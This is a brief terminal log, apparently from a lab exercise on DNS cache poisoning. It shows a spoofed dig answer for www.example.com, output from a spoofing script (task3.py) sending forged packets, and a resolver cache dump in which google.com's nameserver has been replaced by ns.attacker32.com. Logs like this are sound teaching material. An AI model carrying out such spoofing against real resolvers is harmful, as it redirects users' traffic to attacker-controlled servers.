 root@2f3d17df9e37:/# dig www.example.com
; <<>> DiG 9.16.1-Ubuntu <<>> www.example.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 22289
;; flags: qr aa; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 0
;; QUESTION SECTION:
;www.example.com. IN A
;; ANSWER SECTION:
www.example.com. 259200 IN A 2.3.4.5
;; AUTHORITY SECTION:
google.com. 259200 IN NS ns.attacker32.com.
example.com. 259200 IN NS ns.attacker32.com.
;; Query time: 7 msec
;; SERVER: 10.9.0.53#53(10.9.0.53)
;; WHEN: Sun Sep 19 14:43:10 UTC 2021
;; MSG SIZE rcvd: 147
root@seed:/volumes# python3 ./task3.py
10.9.0.5 --> 10.9.0.53: 22289
.
Sent 1 packets.
10.9.0.53 --> 192.35.51.30: 51092
.
Sent 1 packets.
10.9.0.53 --> 192.26.92.30: 54398
.
Sent 1 packets.
root@dfbbb30aca8e:/# rndc dumpdb -cache && cat /var/cache/bind/dump.db | grep
'google'
root@dfbbb30aca8e:/# rndc dumpdb -cache && cat /var/cache/bind/dump.db | grep
'google'
google.com. 863985 NS ns.attacker32.com.
root@dfbbb30aca8e:/#